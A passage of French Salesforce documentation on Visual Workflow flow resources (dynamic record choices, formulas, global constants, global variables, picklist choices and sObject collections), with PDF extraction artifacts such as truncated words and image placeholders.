

Éditions

Disponible avec : Salesforce ssic et Lightning erience

Disponible avec : **Enterprise** ion, **Performance** ion, **Unlimited** Edition et **reloper** Edition

CONSULTER ÉGALEMENT :

[Ressources de flux](#page-4690-0)

<span id="page-4695-0"></span>Ressources de choix d'enregistrement dynamique de flux

Représente une série de choix générée à partir des enregistrements d'un objet.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience



Exemple: Dans un flux de support d'un fabricant de matériel informatique, les utilisateurs identifient un produit pour rechercher les toutes dernières mises à jour. Vous créez un choix d'enregistrement dynamique qui affiche tous les produits dont l'identifiant commence par une chaîne de caractères spécifique. Cependant, les utilisateurs du flux connaissent probablement mieux le nom du produit que son ID. Par conséquent, pour Étiquette de choix vous sélectionnez le champ qui contient le nom du produit. Ailleurs dans le flux, vous souhaitez afficher l'ID et la description associés au produit. Pour cela, vous attribuez les valeurs des champs ID et Description de l'enregistrement sélectionné par l'utilisateur à des variables de flux.

# CONSULTER ÉGALEMENT :

<span id="page-4696-0"></span>[Opérateurs dans des filtres d'enregistrement de flux](#page-4724-0) [Élément de flux Écran : champs de choix](#page-4680-0) [Options de champ de choix dans des éléments de flux Écran](#page-4681-0) [Ressources de flux](#page-4690-0)

#### Ressource de formule de flux

Calcule une valeur en utilisant d'autres ressources de votre flux et des fonctions Salesforce.



# Éditions

onible avec : Salesforce ssic et Lightning erience



CONSULTER ÉGALEMENT :

[Opérateurs et fonctions de formule](#page-4370-0) [Limitation des formules de flux](#page-4634-1) [Ressources de flux](#page-4690-0) [Références des champs inter-objets dans les flux](#page-4707-0)

<span id="page-4697-0"></span>Ressource constante globale de flux

Valeurs fixes fournies par le système, telles que EmptyString, True et False.



Exemple: Lorsque vous créez une variable booléenne, \$GlobalConstant.True et \$GlobalConstant.False sont pris en charge. Néanmoins, lorsque vous créez une variable Devise, aucune constante globale n'est prise en charge.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **Chaîne null et chaîne vide**

À l'exécution, les valeurs {!\$GlobalConstant.EmptyString} et null sont traitées en tant que valeurs distinctes. Par exemple :

**•** Si vous laissez la valeur d'un champ de texte ou d'une ressource vide, cette valeur est null à l'exécution. Si vous souhaitez traiter la valeur en tant que chaîne vide, définissez-la sur { ! \$GlobalConstant. EmptyString }.

• Pour des conditions de flux, utilisez l'opérateur is null afin de vérifier si une valeur est null. Si la condition compare deux variables de texte, assurez-vous que leur valeur par défaut est correctement définie sur { ! \$GlobalConstant.EmptyString } ou laissée vide (null).

# CONSULTER ÉGALEMENT :

[Ressources de flux](#page-4690-0)

#### <span id="page-4698-0"></span>Variables globales dans Visual Workflow

Variables fournies par le système, qui référencent des informations sur l'organisation ou sur l'utilisateur actif, par exemple l'ID de l'utilisateur ou l'ID de la session API. Dans Visual Workflow, les variables globales sont disponibles uniquement dans des formules de flux.

Exemple: Utilisez {\$!User.Id} pour accéder aisément à l'ID de l'utilisateur qui exécute l'interview de flux.

Les variables globales ci-dessous sont prises en charge dans des formules de flux. Si une valeur de la base de données n'a aucune valeur, le champ de fusion correspondant renvoie une valeur vide. Par exemple, si personne n'a défini de valeur dans le champ Pays de votre organisation,

{!\$Organization.Country} ne renvoie aucune valeur.



# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience





<span id="page-4700-0"></span>Ressource de choix de liste de sélection de flux

Représente un ensemble de choix générés à partir des valeurs d'un champ de liste de sélection ou de liste à sélection multiple.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Exemple: Dans un flux qui simplifie le processus de création d'un compte, les utilisateurs doivent identifier le secteur d'activité de la société.

Au lieu de créer un choix pour chaque secteur d'activité, vous ajoutez un choix de liste de sélection au flux avec lequel vous renseignez une liste déroulante. Lorsque les utilisateurs exécutent ce flux, le choix de liste de sélection recherche dans la base de données toutes les valeurs du champ de liste de sélection Secteur d'activité **(1)** dans l'objet Compte **(2)**.



Les choix de liste de sélection sont plus faciles à configurer que les ressources de choix autonomes et ils réduisent les tâches de maintenance. Lorsqu'un utilisateur ajoute de nouvelles options la liste de sélection Secteur d'activité du compte, le flux reflète automatiquement ces modifications, vous n'avez pas à mettre à jour le flux.

#### **Utilisation**

Contrairement aux choix d'enregistrements dynamiques, vous ne pouvez pas :

#### **Filtrer les valeurs renvoyées par la base de données.**

Le flux affiche toujours chaque valeur de liste de sélection pour ce champ, même si vous utilisez des types d'enregistrement pour affiner les choix de liste de sélection dans des présentations de page.

#### **Personnaliser l'étiquette de chaque option.**

Le flux affiche toujours l'étiquette de chaque valeur de liste de sélection.

#### **Personnaliser la valeur stockée de chaque option.**

Le flux affiche toujours la valeur API de chaque valeur de liste de sélection.

Les listes de sélection suivantes ne sont pas prises en charge :

- **•** Listes de sélection globales
- **•** Listes de sélection d'articles Knowledge

#### CONSULTER ÉGALEMENT :

[Élément de flux Écran : champs de choix](#page-4680-0) [Options de champ de choix dans des éléments de flux Écran](#page-4681-0) [Ressources de flux](#page-4690-0)

<span id="page-4702-0"></span>Ressource de variable de collection sObject de flux

Stocke des valeurs de champ qui peuvent être mises à jour pour un ou plusieurs enregistrements Salesforce.



# **Utilisation**

Une fois la variable de collection sObject renseignée, référencez-la pour créer, mettre à jour ou supprimer des enregistrements dans la base de données de Salesforce.

Examinez chaque élément de la collection à l'aide d'un élément Boucle. Lors de l'examen d'un élément dans la boucle, ses valeurs de champ sont copiées dans une variable sObject que vous spécifiez en tant que variable de boucle. Si vous souhaitez que la boucle modifie un élément de la collection, par exemple pour mettre à jour les valeurs de champ d'un élément :

- **1.** Configurez les éléments dans la boucle afin de mettre à jour la variable de boucle.
- **2.** Ajoutez les valeurs de champ de la variable à une collection séparée.

Vous pouvez ajouter de nouveaux éléments à la fin de la collection (élément Attribution) ou remplacer tous les éléments de la collection (élément Référence rapide). Toutefois, vous ne pouvez pas mettre à jour les éléments de collection existants. Pour contourner cette

et Lightning

Performance **Unlimited** Edition et

limitation, définissez la boucle pour ajouter de façon itérative le contenu de la variable de boucle à une autre collection. Lorsque la boucle est terminée, vous pouvez mettre à jour les enregistrements Salesforce avec les valeurs de la nouvelle collection.

# CONSULTER ÉGALEMENT :

[Exemple de flux effectuant une boucle à travers une collection](#page-4744-0) [Élément de flux Boucle](#page-4670-0) [Ressources de flux](#page-4690-0)

